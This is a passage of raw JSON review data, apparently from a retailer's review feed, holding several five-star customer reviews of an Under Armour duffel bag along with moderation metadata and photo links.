],\"lastModeratedTime\":\"2026-01-14T22:00:15.000+00:00\",\"lastModificationTime\":\"2026-01-14T22:00:15.000+00:00\",\"productId\":\"1369222\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Clarkston, Michigan\",\"authorId\":\"lhed663prjieuzsvxaefkp2hh\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-14T20:27:34.000+00:00\",\"reviewText\":\"This bag could be great for the gym, but I like it for overnight trips too. Nice and big size.\",\"title\":\"Great Overnight Bag\",\"userNickname\":\"Great Gloves\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17684224VK1eoafyIe\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247442128\",\"cID\":\"d5375b54-0945-51a3-a32a-1425b5394569\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-13T23:00:15.000+00:00\",\"lastModificationTime\":\"2026-01-13T23:00:15.000+00:00\",\"productId\":\"1369221\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"LA\",\"authorId\":\"pipbwnwe1eevdoxgd053ks4rz\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-13T22:31:52.000+00:00\",\"reviewText\":\"This is perfect for my middle schooler. I love the shoe compartment that keeps her jersey clean. There's enough room for a change of clothes and a sports drink. But it's not too big to tote around.\",\"title\":\"Good size\",\"userNickname\":\"gquock\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176834353nZohVobY6\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247430179\",\"cID\":\"53da7c52-9c29-5aed-b0c2-a9fd665cbf98\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-13T13:45:12.000+00:00\",\"lastModificationTime\":\"2026-01-13T13:45:12.000+00:00\",\"productId\":\"1369224\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Pennsylvania\",\"authorId\":\"e8gy0kv4sj1evfhe2szichrrd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-13T13:27:58.000+00:00\",\"reviewText\":\"Love this duffel. It is HUGE with plenty of room for everything I need (and some stuff I don't). Has a separate compartment for sneakers as well as several pouches.\",\"title\":\"Great bag\",\"userNickname\":\"SKKJR\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17683108PFgzZ1e1zU\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247417965\",\"cID\":\"1d5f4f54-735b-5a4b-8015-bb7eab65b378\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-12T22:30:19.000+00:00\",\"lastModificationTime\":\"2026-01-12T22:30:19.000+00:00\",\"productId\":\"1369224\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Michigan\",\"authorId\":\"38c8kzyhzffzk8pvr07837gkd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-12T22:05:28.000+00:00\",\"reviewText\":\"Very spacious used as checked luggage in a pinch\",\"title\":\"Very roomy\",\"userNickname\":\"Christie123456\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17682555RLpf30ntz9\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247386828\",\"cID\":\"2b4e611f-1c93-5bfa-8f5b-ddecbdc7af04\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-12T14:15:18.000+00:00\",\"lastModificationTime\":\"2026-01-12T14:15:18.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Louisville KY\",\"authorId\":\"qdkz0m2c2slgbdzjeg3dz5yqj\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-11T17:46:39.000+00:00\",\"reviewText\":\"Purchased this as a carry on for a trip and it was a great size and comfortable to carry.\",\"title\":\"Great!\",\"userNickname\":\"DC925\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17681535FHXlHKCVM7\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"247341010\",\"cID\":\"e9a98be0-82b8-5888-9b28-5807c6920d10\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-09T20:15:17.000+00:00\",\"lastModificationTime\":\"2026-01-09T20:15:17.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"EAGLES COUNTRY\",\"authorId\":\"m7fuy8br04zopbssl8hxt0va5\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-09T19:45:13.000+00:00\",\"reviewText\":\"This bag is BIG! The bag is made of high quality and feels that it will last for a long time.  It also has different compartments for shoes and other small items. The bag has a great look and feel to it along with all the bells and whistles that you want with a gym bag.\",\"title\":\"Huge Bag.....Great Quality .. Lots of Compartments\",\"userNickname\":\"Mikeyy027\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17679879X8l1bkPbyr\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zsmsl7aphsbc3np9f5g1qqyuig\",\"SubmissionTime\":\"2026-01-09T23:53:32.000+00:00\"}],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"272502616\",\"cID\":\"e38813bf-b612-5422-8982-7759e93a7112\",\"sourceClient\":\"dsg\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2026-01-07T02:30:26.000+00:00\",\"lastModificationTime\":\"2026-01-07T02:30:26.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"Gender\"],\"clientResponses\":[],\"userLocation\":\"Syracuse NY\",\"authorId\":\"al03jsthgilvry3hamp5kh3p9\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2026-01-07T00:36:32.000+00:00\",\"reviewText\":\"[This review was collected as part of a promotion.] Great size and really roomy!  Fits everything I need for the gym\",\"title\":\"Duffle bag\",\"userNickname\":\"Gym rat\",\"contextDataValues\":{\"Gender\":{\"value\":\"Female\",\"id\":\"Gender\"}},\"ratingRange\":5,\"commentIds\":[],\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":true,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":25,\"locale\":\"en_US\",\"results\":[{\"id\":\"246534729\",\"cID\":\"f1eb2bb6-6c67-554d-a89c-b15170e53f83\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-12T04:15:04.000+00:00\",\"lastModificationTime\":\"2025-12-12T04:15:04.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Oceanside,California\",\"authorId\":\"7ahikliushgulph7arrdexziy\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c17ad234-f49a-5383-8e95-58236926fa68\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4a9c32c4-dee8-5669-9e3f-135b011e629c\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/6aa2473e-cfc1-57c6-af20-10b5e4aff1fc\"}},\"id\":\"15684047\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e4f7c4ab-65a3-5ea0-90ff-e73fa422128b\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/17dba745-2a00-5a07-bbd8-97f21122f544\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/bfa89c01-1984-5723-a1da-6316dd9467aa\"}},\"id\":\"15684048\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-10T21:59:14.000+00:00\",\"reviewText\":\"Needed a gym bag to carry my stuff around and I’m very pleased with my purchase. I glad I don’t have to worry anymore about my bags busting with all my gear inside this bag.\",\"title\":\"Just what I needed!\",\"userNickname\":\"CCV25\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17654039vs54EkydnE\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"244085288\",\"cID\":\"5898a032-2ada-5a99-af10-fab8c626a456\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-08-17T23:30:11.000+00:00\",\"lastModificationTime\":\"2025-11-29T03:32:56.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Charlotte NC\",\"authorId\":\"acv121dnm282fc0qfr3kpgmb1\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1e6e3801-769b-5287-9398-072fb07a8448\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b2aa737a-094d-54cc-a5b7-f1f6c8ebf485\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0b1697ea-ec59-5b1a-8aef-913be6bbddd0\"}},\"id\":\"14566716\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Bag is usefully for Carrying all his things\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c8b86f33-a5f8-5a5a-bb1f-fc629fcb2524\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/799fb1c7-36c4-57d6-a321-dca7704604ed\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/09315490-3f8e-5121-8f28-e2b7ac16b333\"}},\"id\":\"14566717\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"My Son likes the Under Armor logo and how roomy the bag is\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0.5,\"totalFeedbackCount\":2,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-08-17T19:50:34.000+00:00\",\"reviewText\":\"I purchase to of these duffle bags one for my Son and the other for my fiancé my Son’s bag is black my fiancé is Army print. My Son uses his for school he’s on the wrestling team and he likes how big the bag is and roomy. My fiancé is a truck driver he likes the big and roomy size of the bag it fits Eve and more that he needs\",\"title\":\"This product was a good fit\",\"userNickname\":\"Chemise\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17554602XtYwBX6qEG\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[{\"AuthorId\":\"zpexbjfyn4e22oidcsxr4ggg92\",\"SubmissionTime\":\"2025-08-29T13:13:43.000+00:00\"}],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"241719877\",\"cID\":\"fcac860a-8a52-562a-86a9-d2e30f15bdc6\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-05-05T18:15:16.000+00:00\",\"lastModificationTime\":\"2025-06-18T17:40:37.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Las Vegas\",\"authorId\":\"p4fsqk0yqnu8y51kbxfn7rd1x\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/99817bd4-4c0c-5b59-bb37-639541e7716e\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/03e2c208-0769-5d23-bd98-c76f989690cc\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4d30a699-540e-57eb-ac16-ed6d6abcdce3\"}},\"id\":\"13609884\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-05-04T07:43:44.000+00:00\",\"reviewText\":\"Light and well made, at this picture holds 18 lbs of clothes and shoes! Perfect for car trips, roomy - great for gym.\",\"title\":\"Wow! Light, durable and just enough space!\",\"userNickname\":\"Icy_feet\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17463446VJlpC2ihEH\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"tagDimensionsOrder\":[],\"secondaryRatings\":{},\"videos\":[]},{\"id\":\"241222214\",\"cID\":\"3d2b95c2-4494-57da-a330-9d3bf287a869\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-04-11T18:30:20.000+00:00\",\"lastModificationTime\":\"2025-11-29T03:33:33.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Lake George,NY\",\"authorId\":\"7516z9aiyz0hochhlvdcgt6vi\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/eb86e07f-245d-5c5c-8979-dcd9985e1c79\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f8382dcf-02ad-5518-b325-3c6fa794f053\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e5b66368-20c3-563b-9557-144904f5c73d\"}},\"id\":\"13372760\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-04-11T16:57:40.000+00:00\",\"reviewText\":\"I bought the medium one, the small and the big one \\r\\nIt’s a very stylish and nice sport bag\\r\\nI recommend it\",\"title\":\"Black UA sport bag\",\"userNickname\":\"Sidi77\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17443906I8IiLE1bzi\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"240947777\",\"cID\":\"8db0578e-4232-52f1-bc67-2c024e92cb87\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-03-30T18:00:18.000+00:00\",\"lastModificationTime\":\"2025-11-29T03:33:42.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Lake George\",\"authorId\":\"oujkzk7jw3q7adws80ss9a665\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/7fda7877-0977-53cd-91d8-cd98b115c8ae\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5b12cbbc-5b51-53e3-a5ce-f6b409fc55f6\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/3817da1a-d2ba-5721-a773-368c43513c8a\"}},\"id\":\"13252483\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-03-29T22:07:46.000+00:00\",\"reviewText\":\"It’s a good deal for this beauty sport bag\",\"title\":\"Cool spot bag\",\"userNickname\":\"Sidi1977\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Avid\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17432860tcWwCueLKW\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"239544380\",\"cID\":\"97974f95-d01a-5d73-be2b-e4f9ba627a44\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-02-06T19:15:12.000+00:00\",\"lastModificationTime\":\"2025-09-09T10:11:16.000+00:00\",\"productId\":\"1369223\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Texas\",\"authorId\":\"ak427ianddu6g9umov20efb4s\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":1,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f538174f-dfc6-5cf5-979f-a52e28e2a073\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/1c625410-c204-50d2-ada0-8450f45b026f\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/ebe4b5aa-a778-59cd-a0f5-741f275bfdad\"}},\"id\":\"12692448\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Side View\"},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/db937ff1-c492-54b6-92b6-a46a44dc2004\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/b33076f7-f3a7-5733-97d2-383f6b6b7d5f\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/7465370d-73ad-5f3a-b03c-956a387b666b\"}},\"id\":\"12692449\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Side 